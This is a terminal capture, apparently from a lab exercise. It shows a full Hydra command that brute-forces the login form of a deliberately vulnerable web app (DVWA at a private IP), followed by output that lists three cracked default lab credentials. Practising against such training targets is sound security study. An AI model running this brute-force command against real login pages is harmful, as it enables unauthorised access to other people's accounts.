 Fri 18 Apr - 00:31 ~
@martuko
sudo hydra -L user.txt -P password.txt 'http-get-form://192.168.100.26/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=p4j2n0fo3gvvqqp93u8tn6kc92; sec
urity=low:F=Username and/or password incorrect' -s 8081
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-18 00:31:29
[INFORMATION] escape sequence \: detected in module option, no parameter verification is performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 88 login tries (l:8/p:11), ~6 tries per task
[DATA] attacking http-get-form://192.168.100.26:8081/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie\:PHPSESSID=p4j2n0fo3gvvqqp93u8tn6kc92; security=low:F=Userna
me and/or password incorrect
[8081][http-get-form] host: 192.168.100.26   login: admin   password: password
[8081][http-get-form] host: 192.168.100.26   login: gordonb   password: abc123
[8081][http-get-form] host: 192.168.100.26   login: pablo   password: letmein
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-18 00:31:31